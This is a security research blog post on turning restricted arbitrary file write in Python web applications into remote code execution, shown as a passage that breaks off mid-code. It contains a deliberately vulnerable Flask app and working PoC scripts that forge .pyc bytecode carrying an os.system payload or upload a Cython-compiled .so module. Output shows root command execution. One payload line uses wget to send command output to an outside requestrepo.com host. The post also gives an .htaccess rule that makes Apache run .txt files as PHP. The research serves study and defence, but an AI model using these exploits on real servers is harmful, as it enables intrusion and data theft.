Python Dirty Arbitrary File Write to RCE via Writing Shared Object Files Or Overwriting Bytecode Files

April 29, 2025 | by siunam

Table of Contents

Overview

In web security, it has a vulnerability class called "arbitrary file write" (AFW), where the attacker can create or overwrite files on the server, which potentially lead to RCE (Remote Code Execution). For instance, if a web application that uses PHP and Apache, an attacker could create a new .htaccess file to gain RCE (A real-world example can be seen in one of my bug bounty findings). In Apache, the .htaccess file is to make configuration changes on a per-directory basis. However, with the help of AFW vulnerability, attack can add the following rules to tell Apache to treat files with .txt extension as a PHP script:

<Files ~ ".*">

Require all granted

Order allow,deny

Allow from all

</Files>

AddType application/x-httpd-php .txt

But how about the AFW vulnerability is restricted and in a hardened environment? What if you can only write or overwrite files in a certain directory, like /var/www/html? What if you can only control the filename? What if you can only control the file's contents? In those cases, it is called "dirty" AFW, not a full-blown AFW.

According to research from Doyensec (A New Vector For "Dirty" Arbitrary File Write to RCE), attacker can leverage the dirty AFW to gain RCE via adding or overwriting files that will be processed by the application server, manipulating procfs to execute arbitrary code, files that are used or invoked by the OS, or by other daemons in the system.

Since I'm very familiar with Python, I asked myself with this research question: How to gain RCE via dirty AFW in web application that is written in Python?

Previous Research on Python Dirty AFW

According to the blog post from SonarSource, Pretalx Vulnerabilities: How to get accepted at every conference, attacker can write .pth files (Site-specific configuration hooks) to gain RCE.

Another approach is from the above Doyensec research blog post, where the attacker can overwrite uWSGI configuration (uwsgi.ini) file to gain RCE.

And of course, the attacker can also create or overwrite source code files, such as .py, __init__.py, and __main__.py file.

In Jorian Woltjer's GitBook about AFW, it slightly mentioned about .pyc file. However, I couldn't find any details on gaining RCE via writing or overwriting .pyc files. Hence, I started to dig deeper into it.

Note: In AIS3 EOF 2019 Final, there's a web challenge called "Imagination", where you can achieve RCE via overwriting the bytecode file by restarting the server. (Kudos to @Mystiz who found this writeup during PUCTF25.). However, in this research, I found a way to get rid of the need of restarting the server.

Overwriting Bytecode Files

If you have written Python code in a decent amount of time, I'm pretty sure you've seen .pyc files in __pycache__ directory. But what are those files? According to PEP 3147 – PYC Repository Directories, it said:

"CPython compiles its source code into “byte code”, and for performance reasons, it caches this byte code on the file system whenever the source file has changes. This makes loading of Python modules much faster because the compilation phase can be bypassed. When your source file is

foo.py, CPython caches the byte code in afoo.pycfile right next to the source." - https://peps.python.org/pep-3147/#background

TL;DR: Python bytecode file is for performance reasons.



But how do the bytecode files being generated?



When your Python code is importing a module for the first time, let's say foo, it'll look for file foo.py. If foo.py is found, it'll then try to look for the compiled bytecode file at __pycache__/foo.<magic>.pyc, where <magic> is the magic tag to differentiate the Python version it was compiled for. If the bytecode file is not found, Python will compile and write the bytecode file. Here's the flow chart for this explanation:

Now, what if we overwrite the compiled bytecode file?



But before that, we have to understand the structure of Python bytecode. More specifically, the 16 bytes header. Based on Python bytecode analysis (1) blog post from nowave, we can see that the bytecode header's structure is like this:

- Bytes 0 to 3: Magic number. As I mentioned before, the magic number is to differentiate the Python version it was compiled for. Note that the previously mentioned magic tag is for the bytecode filename, the magic number is for the bytecode file's signature.

- Bytes 4 to 7: Bit field. This field is usually useless, it should only contain 4 null bytes.

- Bytes 8 to 11: Modification date. This field holds the importing module file's modification date timestamp. Let's say the code is importing module

foo, the compiled bytecode's modification date field will befoo.pyfile's modification date timestamp. - Bytes 12 to 15: File size. This field holds the importing module file's file size.

Limitations

After understanding the header structure of Python bytecode, if we look at the background section of PEP 3147, it said:

"The [modification] timestamp is used to make sure that the pyc file match the py file that was used to create it. When either the magic number or timestamp do not match, the py file is recompiled and a new pyc file is written."

As you can see, if we try to overwrite a bytecode file, the overwritten file's magic number and the modification timestamp MUST be correct (cpython/Python/import.c line 994 - 1002). Otherwise, Python will just recompile the bytecode file, thus effectively did not overwrite the bytecode file. Moreover, the source file size also needs to be correct. To "workaround" for these limitations, we'll need to find an arbitrary file read vulnerability in the application. Or, we can take the brute force approach. I'll talk about this later.

Another limitation is that the importing module must be imported later on in a different process. If we look at PEP 3147's Case 2: The second import, it said:

"When Python is asked to import module

fooa second time (in a different process of course), it will again search for thefoo.pyfile along itssys.path. When Python locates thefoo.pyfile, it looks for a matching__pycache__/foo.<magic>.pycand finding this, it reads the byte code and continues as usual."

Which means that the module should be dynamically imported via importlib:

import importlib.util

def dynamicImportModule(moduleName, modulePath):

spec = importlib.util.spec_from_file_location(moduleName, modulePath)

importedModule = importlib.util.module_from_spec(spec)

spec.loader.exec_module(importedModule)

# do something with the imported module

dynamicImportModule('utils', 'utils.py')

Or, spawn a new process with concurrent.futures and use keyword __import__ to import the module:

import concurrent.futures

def dynamicImportModule(module):

importedModule = __import__(module)

# do something with the imported module

with concurrent.futures.ProcessPoolExecutor() as executor:

executor.submit(dynamicImportModule, 'utils')

Or, just wait for the server to restart to do the second import.

Demonstration

In the following code, we have a Flask web application running with Python version 3.11 that allows an attacker to perform AFW. However, it only allows writing files in directory /app. Also, the filename must only contain alphanumeric, -, and . character. Moreover, the application is also vulnerable to arbitrary file read. And again, same limitations just like the those in AFW.

app.py

import re

import importlib.util

from flask import Flask, request, make_response

from pathlib import Path

APP_DIRECTORY_NAME = 'app'

UPLOAD_FOLDER = f'/{APP_DIRECTORY_NAME}/uploads/'

FILENAME_REGEX_PATTERN = re.compile('^[a-zA-Z0-9\-\.]+$')

MODULES = [{ 'moduleName': 'telemetry', 'path': 'telemetry.py' }]

app = Flask(__name__)

def dynamicImportModule(moduleName, modulePath, *args):

spec = importlib.util.spec_from_file_location(moduleName, modulePath)

importedModule = importlib.util.module_from_spec(spec)

spec.loader.exec_module(importedModule)

if moduleName == MODULES[0]['moduleName']:

importedModule.sendTelemetryData(*args)

def isFilePathValid(filePath):

absolutePathParts = filePath.parts

if absolutePathParts[0] != '/' or absolutePathParts[1] != APP_DIRECTORY_NAME:

return False

return True

def isFilenameValid(filename):

regexMatch = FILENAME_REGEX_PATTERN.search(filename)

isPythonExtension = filename.endswith('.py')

if regexMatch is None or isPythonExtension:

return False

return True

@app.route('/upload', methods=('POST',))

def fileUpload():

file = request.files['file']

absolutePath = Path(f'{UPLOAD_FOLDER}{file.filename}').resolve()

if not isFilePathValid(absolutePath):

return 'Invalid file path'

parsedFilename = absolutePath.name

if not isFilenameValid(parsedFilename):

return 'Filename contains illegal character(s)'

fileContent = file.read()

with open(absolutePath, 'wb') as file:

file.write(fileContent)

return 'Your file is uploaded'

@app.route('/read', methods=('GET',))

def fileRead():

filename = request.args.get('filename', '')

absolutePath = Path(f'{UPLOAD_FOLDER}{filename}').resolve()

if not isFilePathValid(absolutePath):

return 'Invalid file path'

parsedFilename = absolutePath.name

if not isFilenameValid(parsedFilename):

return 'Filename contains illegal character(s)'

try:

with open(absolutePath, 'rb') as file:

response = make_response(file.read())

response.headers['Content-Type'] = 'text/plain'

return response

except:

return 'File Unable to read the file'

@app.route('/telemetry', methods=('GET',))

def sendTelemetryData():

data = request.args.get('data', 'Empty data')

telemetryModule = MODULES[0]

dynamicImportModule(telemetryModule['moduleName'], telemetryModule['path'], data)

return 'Telemetry data has been submitted'

if __name__ == '__main__':

app.run(debug=True)

telemetry.py

def sendTelemetryData(data):

# for demo only

print(f'[TELEMETRY] {data}')

Dockerfile

FROM python:3.11-alpine

WORKDIR /app

ENV FLASK_APP=app.py

ENV FLASK_RUN_HOST=0.0.0.0

COPY ./src .

RUN pip3 install requests flask

RUN rm -rf /app/uploads && mkdir /app/uploads

EXPOSE 5000

ENTRYPOINT [ "flask", "run" ]

To overwrite the compiled bytecode file, we'll:

- Send a GET request to

/telemetryto dynamically import the module (To make sure the bytecode file is really compiled) - Leverage the arbitrary file read vulnerability to read the bytecode file's header fields and extract information such as the magic number, the modification date timestamp, and the source file size

- Overwrite the compiled bytecode file via the AFW vulnerability with the new bytecode that contains our RCE payload

- Trigger the overwritten bytecode file via sending a GET request to

/telemetry(To dynamically import the overwritten bytecode file)

Here's the PoC script to do the above steps:

poc.py

import requests

import struct

import time

import marshal

from io import BytesIO

TELEMETRY_ENDPOINT = '/telemetry'

FILE_READ_ENDPOINT = '/read'

FILE_UPLOAD_ENDPOINT = '/upload'

EXFILTRATED_FLAG_FILENAME = 'output.txt'

MAGIC_TAG = 'cpython-311'

BYTECODE_FILE_PATH = f'/../__pycache__/telemetry.{MAGIC_TAG}.pyc'

FIELD_SIZE = 4 # https://nowave.it/python-bytecode-analysis-1.html

RCE_SOURCE_CODE = f'__import__("os").system("id > /app/uploads/{EXFILTRATED_FLAG_FILENAME}")'

BYTECODE_FILENAME = '/app/telemetry.py' # this can be anything

baseUrl = 'http://localhost:5000'

def modifyBytecode(bytecode):

# modified from https://github.com/gmodena/pycdump/blob/master/dump.py

# magic number and modification date timestamp field MUST match to the original one, otherwise Python will recompile it again

headers = bytecode[0:16]

magicNumber, bitField, modDate, sourceSize = [headers[i:i + FIELD_SIZE] for i in range(0, len(headers), FIELD_SIZE)]

modTime = time.asctime(time.localtime(struct.unpack("=L", modDate)[0]))

unpackedSourceSize = struct.unpack("=L", sourceSize)[0]

print(f'[*] Magic number: {magicNumber}')

print(f'[*] Bit field: {bitField}')

print(f'[*] Source modification time: {modTime}')

print(f'[*] Source file size: {unpackedSourceSize}')

codeObject = compile(RCE_SOURCE_CODE, BYTECODE_FILENAME, 'exec')

codeBytes = marshal.dumps(codeObject)

newBytecode = magicNumber + bitField + modDate + sourceSize + codeBytes

return newBytecode

def triggerDynamicImport():

requests.get(f'{baseUrl}{TELEMETRY_ENDPOINT}')

def readFile(filename):

parameter = { 'filename': filename }

return requests.get(f'{baseUrl}{FILE_READ_ENDPOINT}', params=parameter).content

def uploadFile(filename, fileContent):

fileBytes = BytesIO(fileContent)

file = { 'file': (filename, fileBytes, 'text/plain') }

requests.post(f'{baseUrl}{FILE_UPLOAD_ENDPOINT}', files=file).text

if __name__ == '__main__':

print('[*] Force compile telemetry.py bytecode file on the server...')

triggerDynamicImport()

print('[*] Reading the bytecode file content...')

originalBytecode = readFile(BYTECODE_FILE_PATH)

print('[*] Modifying the bytecode with our own RCE payload...')

newBytecode = modifyBytecode(originalBytecode)

print(f'[+] RCE payload:\n{newBytecode}')

print('[*] Overwriting the original bytecode file with our own RCE payload...')

uploadFile(BYTECODE_FILE_PATH, newBytecode)

print('[*] Triggering the overwritten bytecode file...')

triggerDynamicImport()

payloadOutput = readFile(EXFILTRATED_FLAG_FILENAME).decode().strip()

print(f'[+] Payload output:\n{payloadOutput}')

└> python3 poc.py

[*] Force compile telemetry.py bytecode file on the server...

[*] Reading the bytecode file content...

[*] Modifying the bytecode with our own RCE payload...

[*] Magic number: b'\xa7\r\r\n'

[*] Bit field: b'\x00\x00\x00\x00'

[*] Source modification time: Tue Apr 15 22:27:19 2025

[*] Source file size: 81

[+] RCE payload:

b'\xa7\r\r\n\x00\x00\x00\x00\xc7l\xfegQ\x00\x00\x00\xe3\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\xf3B\x00\x00\x00\x97\x00\x02\x00e\x00d\x00\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\xa0\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00d\x01\xa6\x01\x00\x00\xab\x01\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00d\x02S\x00)\x03\xda\x02osz\x1cid > /app/uploads/output.txtN)\x02\xda\n__import__\xda\x06system\xa9\x00\xf3\x00\x00\x00\x00\xfa\x11/app/telemetry.py\xfa\x08<module>r\x08\x00\x00\x00\x01\x00\x00\x00s*\x00\x00\x00\xf0\x03\x01\x01\x01\xd8\x00\n\x80\n\x884\xd1\x00\x10\xd4\x00\x10\xd7\x00\x17\xd2\x00\x17\xd0\x186\xd1\x007\xd4\x007\xd0\x007\xd0\x007\xd0\x007r\x06\x00\x00\x00'

[*] Overwriting the original bytecode file with our own RCE payload...

[*] Triggering the overwritten bytecode file...

[+] Payload output:

uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)

Without Arbitrary File Read?? Black-box Scenario??

One thing that sticks out in the above approach is that it requires reading the bytecode file in order to get the correct magic number and modification date timestamp. Also, we'll need a certain level of source code access in order to get the dynamically imported module's name.

In section Limitations, I mentioned that we can have a "workaround" for this situation by leveraging an arbitrary file read vulnerability in the application. But what if we don't have it?

Let's start with getting the correct magic tag and magic number. If you are in a black-box scenario, you may or may not be able to get the server's Python version via the Server response header. In the above demonstration, by default, Flask will reflect the Python version in the Server response header:

└> curl -v http://localhost:5000/

[...]

< HTTP/1.1 404 NOT FOUND

< Server: Werkzeug/3.1.3 Python/3.11.12

[...]

If so, the magic tag could be <Python_implementation_platform>.<Major_version>.<Minor_version> (Major and minor version is referring to the terminology from semantic versioning). Usually, the Python implementation platform should be CPython. Hence, the correct magic tag could be cpython-311 based on the leaked Python version.

For the magic number, if we leaked the Python version like the above approach, we can switch to that Python version using tools like pyenv and get the magic number using importlib.util.MAGIC_NUMBER:

└> python3

Python 3.11.2 (main, Nov 30 2024, 21:22:50) [GCC 12.2.0] on linux

[...]

>>> import importlib.util

>>> importlib.util.MAGIC_NUMBER

b'\xa7\r\r\n'

In Python 3.11, the magic number is \xa7\x0d\x0d\0a.

Now, what if you're in a black-box scenario, where you don't know what is the dynamically imported module name? Unfortunately, the solution that I could think of is to just brute force all possible module names.

Similar to the source modification date timestamp and source file size, if we couldn't find a way to leak them, the only thing we could do is to brute force them.

Just Upload a Shared Object File (The Most Powerful)

Note: This technique was found by @tournip who solved my NuttyShell File Manager web challenge in PUCTF25 using an unintended solution. Kudos to him! His writeup for this challenge can be seen in here: https://qiita.com/tournip/items/90da8ff66d2113c08ce8.

If you don't want to brute force the header fields, you can just upload a shared object (.so) file, .pyd file if the application runs on Windows, or .fwork on iOS. According to PEP 420 – Implicit Namespace Packages section "Specification", it says:

"During import processing, the import machinery will continue to iterate over each directory in the parent path as it does in Python 3.2. While looking for a module or package named “foo”, for each directory in the parent path:

- If

<directory>/foo/__init__.pyis found, a regular package is imported and returned.- If not, but

<directory>/foo.{py,pyc,so,pyd}is found, a module is imported and returned. The exact list of extension varies by platform and whether the -O flag is specified. The list here is representative.- If not, but

<directory>/foois found and is a directory, it is recorded and the scan continues with the next directory in the parent path.- Otherwise the scan continues with the next directory in the parent path."

With that said, if there's no __init__.py, Python will try to import <module_name>.{py,pyc,so,pyd}. Since we are looking at dirty AFW (Assuming .py extension and _ character is not allowed), and the application usually runs on Linux environment, we'll dig deeper into .so.

In fact, if you want to list out all possible extensions, you can use importlib.machinery.all_suffixes (Lib/importlib/machinery.py line 21 - 23):

└> python3

Python 3.11.2 (main, Nov 30 2024, 21:22:50) [GCC 12.2.0] on linux

[...]

>>> import importlib

>>> importlib.machinery.all_suffixes()

['.py', '.pyc', '.cpython-311-x86_64-linux-gnu.so', '.abi3.so', '.so']

In my case, the above extensions can be imported by Python.

Now, here's the question: If <module>.py already exists, and we write <module>.so file into the same directory, will Python take <module>.so precedences over <module>.py or __pycache__/<module>.<magic>.pyc file?

If we look at Lib/importlib/_bootstrap_external.py line 604 - 608, we can see the following code in function spec_from_file_location:

def spec_from_file_location(name, location=None, *, loader=None,

submodule_search_locations=_POPULATE):

[...]

# Pick a loader if one wasn't provided.

if loader is None:

for loader_class, suffixes in _get_supported_file_loaders():

if location.endswith(tuple(suffixes)):

loader = loader_class(name, location)

spec.loader = loader

break

else:

[...]

In here, it'll loop through and get all supported file loaders from function _get_supported_file_loaders in Lib/importlib/_bootstrap_external.py line 1531 - 1546:

def _get_supported_file_loaders():

[...]

extension_loaders = []

if hasattr(_imp, 'create_dynamic'):

[...]

extension_loaders.append((ExtensionFileLoader, _imp.extension_suffixes()))

source = SourceFileLoader, SOURCE_SUFFIXES

bytecode = SourcelessFileLoader, BYTECODE_SUFFIXES

return extension_loaders + [source, bytecode]

As you can see, SOURCE_SUFFIXES (.py) and BYTECODE_SUFFIXES (.pyc) file extension is actually in the last item:

>>> importlib._bootstrap_external._get_supported_file_loaders()

[

(<class '_frozen_importlib_external.ExtensionFileLoader'>, ['.cpython-311-x86_64-linux-gnu.so', '.abi3.so', '.so']),

(<class '_frozen_importlib_external.SourceFileLoader'>, ['.py']),

(<class '_frozen_importlib_external.SourcelessFileLoader'>, ['.pyc'])

]

With that said, .so file will take precedences over extension .py and .pyc, and loader ExtensionFileLoader will be used. This is because .so is the first item in the extension_loaders list.

Therefore, we can write a .so file into the module's directory and wait for the second import in a different process, we should be able to gain RCE via the following steps:

telemetry.py





__import__('os').system('wget --post-data "$(id)" -O- 48jcuj6n.requestrepo.com')

- Compile

<module>.pyinto.sovia cythonize and rename the compiled shared object to<module>.so:

└> cythonize -i telemetry.py

[...]

x86_64-linux-gnu-gcc -shared -Wl,-O1 -Wl,-Bsymbolic-functions -g -fwrapv -O2 -g -fwrapv -O2 -g -fstack-protector-strong -Wformat -Werror=format-security -Wdate-time -D_FORTIFY_SOURCE=2 /home/siunam/research/Python-Dirty-AFW-to-RCE/tmp87tn3g1b/home/siunam/research/Python-Dirty-AFW-to-RCE/telemetry.o -o /home/siunam/research/Python-Dirty-AFW-to-RCE/telemetry.cpython-311-x86_64-linux-gnu.so

└> mv telemetry.cpython-311-x86_64-linux-gnu.so telemetry.so

- Upload it and trigger the second import in a different process:

poc_shared_object_file.py

import requests

from io import BytesIO

TELEMETRY_ENDPOINT = '/telemetry'

FILE_UPLOAD_ENDPOINT = '/upload'

SHARED_OBJECT_FILE_PATH = f'/../telemetry.so'

baseUrl = 'http://localhost:5000'

def getSharedObjectFileContent(filename):

with open(filename, 'rb') as file:

return file.read()

def triggerDynamicImport():

requests.get(f'{baseUrl}{TELEMETRY_ENDPOINT}')

def uploadFile(filename, fileContent):

fileBytes = BytesIO(fileContent)

file = { 'file': (filename, fileBytes, 'text/plain') }

requests.post(f'{baseUrl}{FILE_UPLOAD_ENDPOINT}', files=file).text

if __name__ == '__main__':

print('[*] Writing our shared object file...')

sharedObjectFile = getSharedObjectFileContent('telemetry.so')

uploadFile(SHARED_OBJECT_FILE_PATH, sharedObjectFile)

print('[*] Triggering the second import in a different process...')

triggerDynamicImport()

Note: In this approach, the application can't directly specify the module's path like the following:

MODULES = [{ 'moduleName': 'telemetry', 'path': 'telemetry.py' }] [...] def dynamicImportModule(moduleName, modulePath, *args): spec = importlib.util.spec_from_file_location(moduleName, modulePath) importedModule = importlib.util.module_from_spec(spec) spec.loader.exec_module(importedModule)This is because the

modulePathwill tell Python to directly import moduletelemetryin pathtelemetry.py, in which.sofile will be ignored.

Due to the above reason, the application is now dynamically importing the telemetry module via the following:

import concurrent.futures

[...]

def dynamicImportModule(moduleName, *args):

importedModule = __import__(moduleName)

if moduleName == MODULES[0]['moduleName']:

importedModule.sendTelemetryData(*args)

@app.route('/telemetry', methods=('GET',))

def sendTelemetryData():

data = request.args.get('data', 'Empty data')

